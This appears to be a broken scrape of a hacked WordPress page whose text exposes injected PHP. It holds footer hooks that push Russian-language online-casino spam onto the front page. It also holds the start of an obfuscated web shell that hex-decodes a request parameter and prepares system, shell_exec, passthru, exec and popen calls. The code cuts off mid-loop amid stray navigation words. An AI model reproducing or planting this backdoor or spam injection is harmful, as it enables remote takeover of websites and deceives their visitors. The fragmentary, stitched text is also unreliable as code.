
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS ESPORTS
PERU